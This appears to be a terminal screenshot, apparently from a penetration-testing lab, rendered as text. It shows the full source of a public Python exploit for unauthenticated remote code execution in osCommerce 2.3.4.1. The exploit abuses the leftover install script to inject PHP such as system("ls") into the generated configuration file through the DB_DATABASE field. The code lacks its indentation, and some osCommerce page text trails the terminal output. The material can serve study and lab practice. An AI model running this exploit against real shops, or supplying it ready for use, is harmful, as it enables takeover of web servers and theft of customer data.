 1 2 3 4 13:09
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
┌──(pentesterclub㉿pentesterclub)-[~]
└─$ cat 44374.py
# Exploit Title: osCommerce 2.3.4.1 Remote Code Execution
# Date: 29.0.3.2018
# Exploit Author: Simon Scannell - https://scannell-infosec.net <contact@scannell-infosec.net>
# Version: 2.3.4.1, 2.3.4 - Other versions have not been tested but are likely to be vulnerable
# Tested on: Linux, Windows
# If an Admin has not removed the /install/ directory as advised from an osCommerce installation, it is possible
# for an unauthenticated attacker to reinstall the page. The installation of osCommerce does not check if the page
# is already installed and does not attempt to do any authentication. It is possible for an attacker to directly
# execute the "install_4.php" script, which will create the config file for the installation. It is possible to inject
# PHP code into the config file and then simply executing the code by opening it.
import requests
# enter the the target url here, as well as the url to the install.php (Do NOT remove the ?step=4)
base_url = "http://localhost//oscommerce-2.3.4.1/catalog/"
target_url = "http://localhost/oscommerce-2.3.4.1/catalog/install/install.php?step=4"
data = {
'DIR_FS_DOCUMENT_ROOT': './'
}
# the payload will be injected into the configuration file via this code
# '  define(\'DB_DATABASE\', \'' . trim($HTTP_POST_VARS['DB_DATABASE']) . '\');' . "\n" .
# so the format for the exploit will be: '); PAYLOAD; /*
payload = '\');'
payload += 'system("ls");'    # this is where you enter you PHP payload
payload += '/*'
data['DB_DATABASE'] = payload
# exploit it
r = requests.post(url=target_url, data=data)
if r.status_code == 200:
print("[+] Successfully launched the exploit. Open the following URL to execute your code\n\n" + base_url + "install/includes/configure.php")
else:
print("[-] Exploit did not execute as planned")
┌──(pentesterclub㉿pentesterclub)-[~]
└─$
osCommerce Website | Support | Documentation
New Installation